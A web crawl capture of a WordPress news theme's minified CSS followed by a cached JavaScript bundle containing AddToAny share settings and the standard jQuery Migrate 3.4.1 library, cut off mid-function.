ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:4}.img-link:focus{border:2px solid #0027ff}.thumb-overlay{position:relative}.thumb-overlay::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.thumb-overlay::before{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%)}.thumb-overlay:hover::before{background-color:rgba(0,0,0,.2)}.top-right-icon{position:absolute;top:5px;right:5px;width:30px;height:30px;text-align:center;line-height:30px;z-index:3;background:#2196F3;color:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.format-image .top-right-icon{background:#7f87de}.format-gallery .top-right-icon{background:#f89d2b}.format-quote .top-right-icon{background:#ff8763}.format-audio .top-right-icon{background:#7e40b6}.top-right-icon .svg-icon{width:14px;height:14px;display:inline-block;vertical-align:middle}.img-hover-scale:hover .top-right-icon,.img-hover-slide:hover .top-right-icon{margin-top:-3px;-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.article-content-center{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.article-content-overlay{position:absolute;bottom:0;left:0;right:0;padding:2rem 1.5rem;z-index:5;width:100%}.post-thumb-categories .article-content-overlay{top:40%;text-align:center}.theme-article-content{margin-top:1.5rem}.widget-title,.block-title-wrapper{margin-bottom:2rem;position:relative;width:100%}.widget-title:before,.block-title-wrapper:before{content:"";display:block;position:absolute;left:0;right:0;bottom:6px;top:6px}.footer-widgetarea .widget-title:before{background:rgba(0,0,0,.25)}.footer-widgetarea .widget-title span::after{border-left:33px solid #272727}.widget-title span,.block-title-wrapper .block-title{padding:1px 22px 0 23px;display:inline-block;color:#fff;position:relative;line-height:35px;font-size:1.8rem;margin:0}.widget-title span{background:#ff0036}.block-title-wrapper .block-title{background:#052961}.widget-title span::before,.block-title-wrapper .block-title::before{content:"";position:absolute;top:0;z-index:5;border-top:36px solid transparent;right:-31px}.widget-title span::before{border-left:31px solid #ff0036}.block-title-wrapper .block-title::before{border-left:31px solid #052961}.widget-title span::after,.block-title-wrapper .block-title::after{right:-40px;content:"";top:0;position:absolute;z-index:2;border-top:36px solid transparent;border-left:34px solid}.block-title-wrapper .block-title::after{border-left-color:#fff}.block-title-wrapper .theme-heading-controls{float:right;font-size:18px;padding:0;line-height:35px;background:#052961;position:relative;color:#fff}.widget .block-title-wrapper .theme-heading-controls{position:absolute;right:0;top:0}.block-title-wrapper .svg-icon{fill:currentColor;width:18px;height:18px;display:inline-block;vertical-align:middle}.theme-heading-controls .view-all-link{color:#fff;display:flex;font-size:12px;text-transform:uppercase;word-spacing:1px}.theme-heading-controls .view-all-link .view-all-icon{padding-left:6px;padding-right:6px}.theme-heading-controls .view-all-link .view-all-label{background:#052961;padding-left:12px;padding-right:12px}.content-list{margin-bottom:20px}.tab-contents .content-list{margin-bottom:10px}.content-list:last-child{margin-bottom:0}.theme-ticker-area{margin-bottom:1.5rem}.ticker-title{font-size:3.2rem;font-weight:700;line-height:1.2}.ticker-title .ticker-title-label{animation:theme-blinking-circle 1.5s ease-in-out infinite}.ticker-controls{margin-top:15px}@keyframes theme-blinking-circle{0%,100%{opacity:0}40%,70%{opacity:1}}.ticker-content{position:relative}.ticker-control{display:none}.ticker-control.pp-button-active{display:inline-block}.theme-tags-area{margin-bottom:1.5rem;padding-top:1.5rem}.theme-tags-area .tags-area,.theme-ticker-area .ticker-area{position:relative}.theme-tags-area .tags-area:after,.theme-ticker-area .ticker-area:after{content:"";display:block;height:10px;background:repeating-linear-gradient(180deg,#e5e8ea,#e5e8ea 1px,transparent 1px,transparent 4px);width:100%;margin-top:1.5rem}.twp-single-layout-2 .theme-tags-area{margin-bottom:0}@media (min-width:992px){.tags-area .tags-title,.tags-area .tags-content{display:inline-block;vertical-align:middle}}.theme-tags-area .tags-area .tags-title{position:relative;padding:0 1.6em;line-height:3em;margin-right:1.5rem}.theme-tags-area .tags-area .tags-title:after{content:'';position:absolute;top:12px;right:-16px;border-style:solid;border-width:.7em;border-color:transparent;width:.7em}@media (max-width:991px){.theme-tags-area .tags-area .tags-title{margin:0 auto 2rem;text-align:center}.tags-area .tags-content .tags-title-label{margin-bottom:.5rem}.theme-tags-area .tags-area .tags-title:after{left:0;right:0;top:100%;margin:0 auto}}.tags-area .tags-content .tags-title-label{display:inline-block;padding:4px 6px;font-size:12px;font-weight:500;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.tags-area .tags-content .tags-title-label span{-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.tab-news-article .data-bg{float:left;height:130px;width:150px}.tab-news-article .article-content{display:flex;flex-wrap:wrap;align-items:center;list-style:none;position:relative;padding:1rem}.tab-news-article .article-content .entry-title{width:100%}.tab-posts{display:flex;justify-content:flex-end}.tab-posts a{color:#fff;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-size:12px;text-transform:uppercase;padding:0 10px;position:relative;vertical-align:top}.tab-posts a:after{content:'';position:absolute;top:100%;left:50%;margin-left:-4px;width:0;height:0;border:4px solid transparent;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.tab-posts a.active-tab,.tab-posts a:hover,.tab-posts a:focus{background:#ff0036;color:#fff;border:0}.tab-posts a.active-tab:after,.tab-posts a:hover:after{border-top-color:#ff0036}.error-block-heading{padding-top:100px;padding-bottom:0}.error-block-middle{background-color:rgba(0,0,0,.052);padding-top:4rem;padding-bottom:4rem}.theme-ajax-loader{width:20px;height:20px;position:relative;animation:loader08 1s ease infinite;top:50%;margin:-46px auto 0 auto}@keyframes loader08{0%,100%{box-shadow:-13px 20px 0 #0027ff,13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}25%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 #0027ff,13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}50%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 #0027ff,-13px 46px 0 rgba(0,82,236,.2)}75%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 #0027ff}}.loadmore-area{text-align:center;margin-bottom:30px}.loadmore-area .btn-loadmore{min-width:200px}.tab-contents{display:none}.tab-contents.content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tab-contents.content-active{display:block}@media (max-width:767px){.tab-contents .column-row{width:100%;margin:0 auto}.tab-contents .column-row .column{padding-right:0;padding-left:0}}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.theme-header.header-overlay-enabled .header-site-branding{color:#fff}.theme-header.header-overlay-enabled.data-bg:after{background:-webkit-linear-gradient(top,transparent,#000);background:-moz-linear-gradient(top,transparent,#000);background:-o-linear-gradient(top,transparent,#000);background:linear-gradient(top,transparent,#000);position:absolute;content:"";width:100%;height:100%;left:0;top:0}.no-title-tab .column-7 .block-title-wrapper{border:0;padding:0;margin:0}.no-title-tab .column-7 .block-title-wrapper:before{content:none;display:none}.no-title-slide.no-title-tab .theme-slider-block{margin-top:35px}.theme-slider-wrapper{display:block;width:100%}.format-audio .twp-content-audio .wp-block-audio{margin:0 auto}.entry-content .wp-block-audio{padding:20px;border:2px solid rgba(0,0,0,.05)}.wp-block-audio audio:hover,.wp-block-audio audio:focus{outline:none}@media screen and (-webkit-min-device-pixel-ratio:0){.twp-content-audio,.entry-content .wp-block-audio{background:#f0f3f4}}@media not all and (min-resolution:.001dpcm){@media{.twp-content-audio,.entry-content .wp-block-audio{background:#393939}}}@-moz-document url-prefix(){.twp-content-audio,.entry-content .wp-block-audio{background:#181818}}.twp-content-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:opacity ease .2s;transition:opacity ease .2s}.twp-content-video .entry-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.twp-content-video .entry-video:before{content:"";display:table;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:100%}.twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:66.66667%}.twp-content-video .entry-video.theme-ratio-square:before{padding-bottom:100%}.twp-content-video .entry-video.theme-ratio-portrait:before{padding-bottom:150%}.twp-content-video .entry-video.theme-ratio-landscape:before{padding-bottom:75%}.twp-content-video .entry-video .theme-video-panel{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.twp-content-video .entry-video .twp-video-control-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:10px;top:10px;z-index:10}.twp-content-video .entry-video iframe,.twp-content-video .entry-video video{position:absolute;top:50%;left:50%;max-width:unset;margin:auto;-webkit-transition:opacity .5s;transition:opacity .5s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:200%!important;height:200%!important}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe{width:250%!important;height:250%!important}.twp-video-control-buttons .theme-video-control{border:0;color:#fff;width:32px;height:32px;margin-left:2px;margin-right:2px;padding:0}.entry-video .twp-video-control-buttons .svg-icon{width:16px;height:16px}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date{color:#fff}.theme-tags-area .tags-area .tags-title:after{border-left-color:#ff0036}@media (max-width:991px){.theme-tags-area .tags-area .tags-title:after{border-left-color:transparent;border-top-color:#ff0036}}.entry-meta .entry-meta-categories>a:nth-child(7n+2),.tags-area .tags-content .tags-title-label:nth-child(7n+2){background-color:#4caf50}.entry-meta .entry-meta-categories>a:nth-child(7n+3),.tags-area .tags-content .tags-title-label:nth-child(7n+3){background-color:#7952b3}.entry-meta .entry-meta-categories>a:nth-child(7n+4),.tags-area .tags-content .tags-title-label:nth-child(7n+4){background-color:#03a9f4}.entry-meta .entry-meta-categories>a:nth-child(7n+5),.tags-area .tags-content .tags-title-label:nth-child(7n+5){background-color:#9C27D9}.entry-meta .entry-meta-categories>a:nth-child(7n+6),.tags-area .tags-content .tags-title-label:nth-child(7n+6){background-color:#8bc34a}.entry-meta .entry-meta-categories>a:nth-child(7n+7),.tags-area .tags-content .tags-title-label:nth-child(7n+7){background-color:#ed553f}.trending-news-main-wrap,.header-searchbar-inner,.offcanvas-wraper,.booster-block .be-author-details .be-author-wrapper{background-color:#dcd9e2;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}.widget-title:before,.block-title-wrapper:before,.floating-nav-arrow,.post-navigation,.posts-navigation,.be-author-content,.be-author-content .be-author-wrapper,.site-content .booster-reactions-block,.site-content .post-content-share .share-media-nocount,.twp-icon-holder .twp-social-count{background-color:#e2e2e2}.wp-block-search .wp-block-search__input,.offcanvas-main-navigation li,.offcanvas-main-navigation .sub-menu,.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,.theme-block-archive{border-color:rgba(0,0,0,.1)}.ticker-controls .slide-btn .svg-icon,.navbar-controller .navbar-control-label,.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date,.menu-description,.navbar-controller .navbar-control-icon,.trending-news-main-wrap #trending-collapse,.author-widget-details .author-social-profiles .svg-icon,.entry-meta .entry-meta-categories>a,.post-thumb-categories:hover .category-title span,.post-thumb-categories:focus .category-title span,.theme-heading-controls .view-all-link:hover .view-all-label,.theme-heading-controls .view-all-link:focus .view-all-label,.entry-meta .entry-meta-categories>a:nth-child(7n+1),.tags-area .tags-content .tags-title-label:nth-child(7n+1){background-color:#ff0036}.menu-description:after{border-top-color:#ff0036}.navbar-controller .navbar-control-label{background-color:#000}.post-content-wrap .twp-share-title{margin-top:2rem}.theme-block.related-posts-area{margin-top:4rem}@media (max-width:575px){.theme-block.related-posts-area .data-bg{height:100px}}.custom-header-media{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden}.custom-header-media .wp-custom-header{position:relative;padding-top:70%;height:0}.custom-header-media iframe,.custom-header-media video{position:absolute;bottom:30%;left:0;width:100%!important;height:100%!important}.theme-page-header{background-color:#f2f2f2;padding-top:6rem;padding-bottom:6rem;border-top:.0625rem solid rgba(0,0,0,.1);border-bottom:.0625rem solid rgba(0,0,0,.1)}.singular-main-block{border-top:.0625rem solid rgba(0,0,0,.1)}figure.wp-block-gallery.slick-slider .slick-track,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track{display:flex}figure.wp-block-gallery.slick-slider .slick-track .slick-slide,figure.wp-block-gallery .blocks-gallery-grid.custom-slick .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.wp-block-gallery.columns-1:not(.has-nested-images),.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide{display:block}.widget-title:before,.block-title-wrapper:before,.widget-title:after,.block-title-wrapper:after{content:"";display:table;clear:both}.rtl .slide-btn,.rtl .post-navigation .arrow{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.twp-ajax-post-load,.twp-ajax-auto-load{position:relative}.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{border:0;height:1px;background-color:rgba(0,0,0,.1);margin-top:3rem;margin-bottom:3rem}.twp-ajax-post-load>.twp-loading-button,.twp-ajax-auto-load>.boundlessnews-auto-pagination{background-color:#ff0036;color:#fff;display:block;position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);padding:10px 15px;border-radius:0;min-width:180px;text-align:center}.twp-ajax-post-load>.twp-loading-button.twp-no-posts,.twp-ajax-auto-load>.boundlessnews-auto-pagination.twp-no-posts{background:#e9395e;cursor:not-allowed}@media screen and (min-width:992px){.twp-ajax-post-load>hr,.twp-ajax-auto-load>hr{margin-top:6rem;margin-bottom:4rem}}

--- FILE ---
content_type: application/javascript
request_url: https://nathanmusic.ca/wp-content/cache/min/1/4680ee77fbfdf0a07661017841ef0670.js
body_size: 57659
content:
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof 